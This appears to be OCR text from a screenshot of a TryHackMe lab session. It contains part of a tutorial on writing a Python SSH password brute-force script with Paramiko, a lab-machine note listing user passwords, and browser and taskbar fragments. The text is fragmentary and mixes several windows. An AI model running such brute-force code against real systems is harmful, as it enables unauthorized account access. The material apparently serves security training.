 unting: How to Detect
PsExec - Sysinternals | Microsof
https://tryhackme.com/room/pythonforcybersecurity
an SSH password brute force attack script. As is
y is a single correct answer for these kinds of
usage of programming languages will be different
best practices and code hygiene, your goal will
more often be to end with a code that works as you want it to.
By now, you should be familiar with the "try" and "except" syntax. This script has one new
feature, "def". "Def" allows us to create custom functions, as seen below. The "ssh_connect"
function is not native to Python but built using Paramiko and the "paramiko.SSHClient()"
function.
import paramiko
import sys
import os
target = str(input('Please enter target IP address: '))
username = str(input('Please enter username to bruteforce: '))
password_file = str(input('Please enter location of the password file:
'))
def ssh_connect(password, code=0):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(target, port=22, username=username,
password=password)
except paramiko.AuthenticationException:
code = 1
ssh.close()
Applications Place Wed 29 Nov, 21:5310.10.171.179 AttackBox IP:
users — Mozilla Firefox
users 10.10.119.190/apollo.html
10.10.119.190/surfer.html
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Refresh Firefox…
Notes for Matt
Passwords set are:
• Password for Madhatter set to MyCupOfTea
• Password for Rabbit set to LOUSYRABBO
• Password for Alice set to OnWithTheirHeads
Users created are:
• tiffany
• daniel
• jim
• mike
THM AttackBox 1h 07m 17s
Type here to search 98% 64°F Mostly cloudy 4:53 PM
11/29/2023 4